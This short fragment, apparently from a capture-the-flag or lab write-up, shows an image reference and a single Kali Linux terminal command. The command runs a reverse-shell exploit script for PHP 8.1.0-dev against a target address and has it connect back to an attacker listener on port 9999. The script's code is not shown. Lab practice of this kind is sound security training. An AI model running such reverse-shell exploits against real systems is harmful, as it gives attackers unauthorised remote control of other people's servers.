 (kali㉿kali)-[~/Desktop/lab]
$ python revshell_php_8.1.0-dev.py http://10.10.10.242 10.10.14.6 9999